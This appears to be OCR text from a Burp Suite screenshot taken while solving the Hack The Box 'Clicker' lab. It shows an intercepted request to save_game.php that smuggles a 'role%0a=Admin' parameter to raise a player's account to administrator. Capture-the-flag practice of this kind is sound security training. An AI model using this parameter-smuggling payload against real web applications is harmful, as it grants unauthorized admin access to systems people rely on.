 Clicks: 498
Level: 3
3 - LevelUP Cost: 1,875
Save and close
Burp Suite Community Edition v2023.10.3.4 -
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Orga
Intercept HTTP history WebSockets history Proxy settings
Request to http://clicker.htb:80 [10.10.11.232]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /save_game.php?clicks=498&level=3&role%0a=Admin HTTP/1.1
2 Host: clicker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://clicker.htb/play.php
9 Cookie: PHPSESSID=n6itvdtl4p26ac6cccsmvu0hre
10 Upgrade-Insecure-Requests: 1
11
12